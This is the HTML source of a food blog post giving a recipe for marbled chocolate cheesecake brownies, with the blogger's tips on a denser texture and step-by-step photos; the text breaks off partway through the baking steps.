0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-16425 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-16425 class="single-post-content post-16425 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-anniversary tag-anniversary-dessert tag-baking tag-brownie-dessert tag-brownies tag-cheesecake tag-cheesecake-brownies tag-cheesecake-dessert tag-chocolate tag-chocolate-chips tag-chocolate-dessert tag-christmas-cookie tag-christmas-cookie-exchange tag-cookies tag-cream-cheese tag-dessert tag-easter tag-easter-dessert tag-food tag-holiday tag-holiday-baking tag-holiday-dessert tag-marbled-chocolate-cheesecake-brownies tag-new-years-day tag-new-years-day-dessert tag-potluck tag-recipe tag-tailgating tag-valentines-day tag-valentines-day-dessert"><div
class="post-type-image clearfix">
<img
width=750 height=1028 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1.jpg class="single-image image aligncenter wp-post-image" alt="Marbled Chocolate Cheesecake Brownies | Can&#039;t Stay Out of the Kitchen" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-438x600.jpg 438w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-747x1024.jpg 747w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-150x206.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-600x822.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Marbled Chocolate Cheesecake Brownies</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2013-03-29>March 29, 2013</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/ data-a2a-title="Marbled Chocolate Cheesecake Brownies"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;linkname=Marbled%20Chocolate%20Cheesecake%20Brownies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;linkname=Marbled%20Chocolate%20Cheesecake%20Brownies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;linkname=Marbled%20Chocolate%20Cheesecake%20Brownies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=138451 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/marbled-chocolate-cheesecake-brownies-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=138451 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Marbled Chocolate Cheesecake Brownies are terrific. Chocolate, cheesecake, chocolate chips&#8211;what&#8217;s not to love with this great combination??? The rich chocolatey flavor permeates this delicious dessert and it is incredibly tasty.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>This recipe is more cake-like rather than dense and brownie-like which is not really what I had in mind when I made it. I prefer brownies to have a thick dense texture rather than a fluffy chocolate cake-type texture. So while I will give you the recipe as it&#8217;s written because it tastes amazingly delicious, (like chocolate cake with a cheesecake layer swirled inside), I will also include my suggestions for making this recipe more like a traditional brownie rather than a cake.</p><p>Last August I saw this great looking <a
title="cheesecake brownies" href=http://peachesandfootball.wordpress.com/2012/08/14/cheesecake-brownies target=_blank rel="nofollow noopener noreferrer">recipe</a> and knew I wanted to make it for a special occasion. I finally got around to making these cheesecake brownies a couple of weeks ago. Originally, the recipe was provided by&nbsp;<a
title="marbled chocolate cheesecake bars" href=http://www.tasteofhome.com/recipes/Marbled-Chocolate-Cheesecake-Bars target=_blank rel="nofollow noopener noreferrer">Taste of Home</a>. This recipe isn&#8217;t particularly difficult and one batch fills a jelly roll pan yielding about 4 dozen brownies.</p><p>If you&#8217;re looking for a delicious chocolate cheesecake swirled cake-type confection than leave the recipe as it stands. But if you want more of a brownie than I suggest omitting the water entirely and increasing the unsweetened chocolate to a full 2 ounces. Either way the result is delicious.</p><p>When I initially made this recipe in March 2013, I was using only an iPhone for a camera so my pictures were less than pleasing. I recently remade this recipe (May 2015) for a friend who wanted desserts for a fundraiser dinner.</p><p>This time I omitted the water entirely and totally loved the way this recipe turned out. Not only that, my friend told me she had several people come up to her and tell her how much they LOVED the Marbled Chocolate Cheesecake Brownies!</p><p>When I sampled them right after baking, they were gooey, more brownie and less cake-like than the first version and just as delectable and amazing as can be. I can&#8217;t recommend these brownies high enough for tailgating parties, holiday baking, or any time you need a chocolate fix! 🙂</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage.jpg><img
decoding=async width=750 height=1502 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57040 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage-300x600.jpg 300w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage-511x1024.jpg 511w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage-150x300.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-Collage-600x1202.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Marbled Chocolate Cheesecake Brownies have a lovely chocolatey taste.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0370.jpg><img
decoding=async width=695 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0370-695x1024.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57019 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0370-695x1024.jpg 695w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0370-407x600.jpg 407w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0370-150x221.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0370-600x884.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0370.jpg 750w" sizes="(max-width: 695px) 100vw, 695px"></a></figure><p><b>The swirled cheesecake filling and chocolate chips make this brownie so decadent.</b></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0431.jpg><img
loading=lazy decoding=async width=750 height=958 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0431.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57023 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0431.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0431-470x600.jpg 470w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0431-150x192.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_0431-600x766.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Don&#8217;t Marbled Chocolate Cheesecake Brownies look scrumptious?&nbsp;</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57027 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2498.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients for the chocolate layer.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57028 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2499.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Melt chocolate and butter over low heat in saucepan.</strong><strong>&nbsp;</strong><strong>The recipe calls for adding water here but I omitted that so the brownies would be more dense instead of cake like. That made this whole recipe so much better.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57029 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2500.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>In a mixing bowl, add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods. Add brown sugar,</strong><strong>&nbsp;baking soda and salt.&nbsp;</strong><strong>Stir ingredients to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57030 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2502.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add eggs and</strong><strong>&nbsp;sour cream.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57031 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2503.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir ingredients together to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57032 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2505.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><b>Meanwhile, bring chocolate mixture to a simmer and cook a bit until it thickens. Add chocolate to other batter and stir well to combine. Set aside.</b></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57033 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2506.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients for the cheesecake filling.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57034 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2507.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Soften cream cheese.&nbsp;</strong><strong>Add egg,&nbsp;</strong><strong>vanilla and</strong><strong>&nbsp;sugar.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57035 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2508.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix with an electric mixer until smooth. Set aside.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509-540x405.jpg alt="Marbled Chocolate Cheesecake Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies will have you coming back for more! #chocolate #cheesecake #dessert" class=wp-image-57036 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2509.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spray a 10&#215;15&#8243; glass baking dish&nbsp;with cooking spray. Spread chocolate mixture into pan.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Marbled-Chocolate-Cheesecake-Brownies-IMG_2510.jpg><img
